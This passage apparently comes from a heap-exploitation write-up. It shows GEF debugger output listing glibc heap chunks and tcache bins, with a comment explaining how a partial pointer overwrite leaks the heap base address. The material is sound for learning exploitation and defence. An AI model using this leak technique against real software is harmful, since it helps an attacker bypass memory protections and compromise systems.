 gef➤ heap chunks
Chunk(addr=0x559f0a63c010, size=0x250, flags=PREV_INUSE)
[0x0000559f0a63c010 00 00 02 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
Chunk(addr=0x559f0a63c260, size=0x40, flags=PREV_INUSE)
[0x0000559f0a63c260 00 00 00 00 00 00 00 00 10 c0 63 0a 9f 55 00 00 ..........c..U..]
Chunk(addr=0x559f0a63c2a0, size=0x430, flags=PREV_INUSE)
[0x0000559f0a63c2a0 a0 0c e7 19 a2 7f 00 00 a0 0c e7 19 a2 7f 00 00 ................]
Chunk(addr=0x559f0a63c6d0, size=0x40, flags=PREV_INUSE)
[0x0000559f0a63c6d0 77 65 62 0a 9f 55 00 00 00 00 00 00 00 00 00 00 web..U..........]
Chunk(addr=0x559f0a63c710, size=0x40, flags=PREV_INUSE)
[0x0000559f0a63c710 58 0a 63 0a 9f 55 00 00 00 00 00 00 00 00 00 00 X.c..U..........]
Chunk(addr=0x559f0a63c750, size=0x40, flags=PREV_INUSE)
[0x0000559f0a63c750 80 c7 63 0a 9f 55 00 00 00 00 00 00 00 00 00 00 ..c..U..........]
Chunk(addr=0x559f0a63c790, size=0x40, flags=PREV_INUSE)
[0x0000559f0a63c790 60 c2 63 0a 9f 55 00 00 10 c0 63 0a 9f 55 00 00 `.c..U....c..U..]
Chunk(addr=0x559f0a63c7d0, size=0x20840, flags=PREV_INUSE) ← top chunk
gef➤ x/1gx 0x0000559f0a63c750
0x559f0a63c750: 0x0000559f0a63c780
gef➤ p 0x0000559f0a63c780 - 0x559f0a63c000 LSB byte overwritten, we calculate heap base with this leak.
$2 = 0x780
gef➤ heap bins
Tcachebins for thread 1
Tcachebins[idx=2, size=0x40] count=2 ← Chunk(addr=0x559f0a63c790, size=0x40, flags=PREV_INUSE) ← Chunk(addr=0x559f0a63c260,
size=0x40, flags=PREV_INUSE)